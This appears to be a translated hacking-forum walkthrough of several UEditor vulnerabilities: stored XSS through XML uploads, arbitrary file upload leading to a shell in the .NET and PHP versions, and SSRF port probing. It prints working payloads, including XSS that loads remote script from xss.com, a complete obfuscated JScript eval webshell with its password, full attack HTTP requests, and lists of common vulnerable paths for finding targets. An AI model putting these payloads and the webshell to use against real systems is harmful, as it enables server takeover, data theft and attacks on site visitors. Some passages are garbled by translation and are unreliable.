1, The upload of the latest version of Ueditor XML file leads to stored XSS
Test version: php v1.0 4.3.3
Download address: https://github.com/fex-team/ueditor Reproduction steps:
1. Upload a picture file

2. Then, buprsuit captures and intercepts packets


3. Change the uploadimage type to uploadfile, modify the file suffix to xml, and finally copy the xml code

4. You can pop up xss

Please note that http://controller.xxx Access path for
http://192.168.10.1/ueditor1433/php/controller.php?action=listfile
Common xml pop-up POC:
Pop up xss:
<html> <head></head> <body> <something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(1); </something:script> </body> </html>
URL jump:
<html> <head></head> <body> <something:script xmlns:something="http://www.w3.org/1999/xhtml"> window.location.href="https://www.t00ls.net/"; </something:script> </body> </html>
Remote loading Js:
<html> <head></head> <body> <something:script src="http://xss.com/xss.js" xmlns:something="http://www.w3.org/1999/xhtml"> </something:script> </body> </html>
Common upload path:
/ueditor/index.html /ueditor/asp/controller.asp?action=uploadimage /ueditor/asp/controller.asp?action=uploadfile /ueditor/net/controller.ashx?action=uploadimage /ueditor/net/controller.ashx?action=uploadfile /ueditor/php/controller.php?action=uploadfile /ueditor/php/controller.php?action=uploadimage /ueditor/jsp/controller.jsp?action=uploadfile /ueditor/jsp/controller.jsp?action=uploadimage
Common access paths:
/ueditor/net/controller.ashx?action=listfile /ueditor/net/controller.ashx?action=listimage
2, File upload vulnerability
1. NET version file upload
The arbitrary file upload vulnerability exists in versions 1.4.3.3, 1.5.0 and 1.3.6, and only * * NET * * version is affected by this vulnerability. Hackers can use this vulnerability to upload Trojan files and execute commands to control the server.


ueditor has been taken off the shelf net version, but version 1.4.3 can be downloaded from the historical version, but whether it is 1.4.3.3 has not been verified yet.
The flaw is that when uploading files, the CrawlerHandler class used does not verify the file type, resulting in arbitrary file upload. 1.4.3.3 is slightly different from 1.5.0. 1.4.3.3 requires a domain name that can be resolved correctly. While 1.5.0 can use both IP and common domain names. Relatively speaking, version 1.5.0 is easier to trigger this vulnerability; In version 1.4.3.3, the attacker needs to provide a normal domain name address to bypass the judgment;
(1)ueditor . http://1.5.0.net edition

First, to test version 1.5.0, you need to upload a picture Trojan horse on the Internet server, for example: 1 jpg/1. gif/1. PNG is OK. The following x.x.x.x is the address of the Internet server. Change the value of the source [] parameter to the address of the image Trojan horse and add "?. aspx" at the end to get the shell. Use POC:
POST /ueditor/net/controller.ashx?action=catchimage source%5B%5D=http%3A%2F%2Fx.x.x.x/1.gif?.aspx
(2) ueditor.1.4.3.3 .net version
1. Construct an html locally. Because it is not an upload vulnerability, enctype does not need to be specified as multipart / form data. I saw that poc specified this value before. The complete poc is as follows "
<form action="http://xxxxxxxxx/ueditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p > <input type="submit" value="Submit" /> </form>

2. A picture horse needs to be prepared, and the remote shell address needs to specify the extension of 1 gif?. aspx 1. Gif picture Trojan horse (one sentence Trojan horse: Password: hello) is as follows:
GIF89a
<script runat="server" language="JScript"> function popup(str) {
var q = "u"; var w = "afe";
var a = q + "ns" + w; var b= eval(str,a); return(b);
}
</script>
<%popup(popup(System.Text.Encoding.GetEncoding(65001). GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJoZWxsbyJd")))); %>
The base64 value of UmVxdWVzdC5JdGVtWyJoZWxsbyJd is: request Item[“hello”]

After success, the horse address will be returned.




(3) ueditor.1.3.6 .net1 version
Upload bypass using% 00 truncation
3, File upload of PHP version
Using poc:
POST http://localhost/ueditor/php/action_upload.php? action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[i mageMaxSize]=9999999&CONFIG[imageAllowFiles] []=.php&CONFIG[imageFieldName]=fuck HTTP/1.1 Host: localhost Connection: keep-alive Content-Length: 222 Cache-Control: max-age=0 Origin: null Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36 Content-Type: multipart/form-data; boundary=- WebKitFormBoundaryDMmqvK6b3ncX4xxA Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4 -—WebKitFormBoundaryDMmqvK6b3ncX4xxA Content-Disposition: form-data; name="fuck"; filename="fuck.php" Content-Type: application/octet-stream <?php phpinfo();?> -—WebKitFormBoundaryDMmqvK6b3ncX4xxA—
The shell path is determined by config [imagepathformat] = ueeditor / PHP / upload / fuck[ http://localhost/ueditor/php/upload/fuck.php
4, SSRF vulnerability
The vulnerability lies in the jsp version of 1.4.3. However, version 1.4.3.1 has fixed this vulnerability.
SSRF
Known ssrf trigger points of this version of ueditor:
/jsp/controller.jsp?action=catchimage&source[]= /jsp/getRemoteImage.jsp?upfile= /php/controller.php?action=catchimage&source[]=
Use Baidu logo to construct poc:
Here, you can judge whether the host port corresponding to the address is open according to the results returned by the page. It can be summarized as follows:
If you grab a non-existent picture address, the page returns {"state": "SUCCESS", list: [{"state":"\u8fdc\u7a0b\u8fde\u63a5\u51fa\u9519"} ]},Namely state Error connecting to remote.
If the image is successfully captured, the page returns {"state": "SUCCESS", list: [{"state": "SUCCESS","size":"5103","source":"http://192.168.135.133:8080/tomcat.png","title": "1527173588127099881.png",
"url":"/ueditor/jsp/upload/image/20180524/1527173588127099881.png"}
]},Namely state For“ SUCCESS".
If the host cannot access, the page returns {"state":"SUCCESS", list: [{"state": "\u6293\u53d6\u8fdc\u7a0b\u56fe\u7247\u5931\u8d25"}]}, Namely state "Failed to grab remote picture".
There is also a version ssrf Vulnerabilities exist in onethink 1.0 Medium ueditor,The test version is 1.2 Direct paste Poc
POST http://target/Public/static/ueditor/php/getRemoteImage.php HTTP/1.1
Host: target
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded Content-Length: 37
Connection: keep-alive
upfile=https://www.google.com/?%23.jpg
5, Another XSS vulnerability
First install the deployment environment: https://github.com/fex-team/ueditor/releases/tag/v1.4.3.3
Storage XSS needs to be written to the back-end database. Here, the editor should be deployed to an environment that can interact with the database.
First, we open the editor and enter the normal text:
Grab the bag and
Deletion of labels and original text:

Insert payload:
%3Cp%3E1111111"><ImG sRc=1 OnErRoR=prompt(1)>%3Cbr%2F%3E%3C%2Fp%3E

Successfully triggered storage XSS vulnerability
For more reverse vulnerability learning exchange articles, please visit Great God forum www.dslt.com tech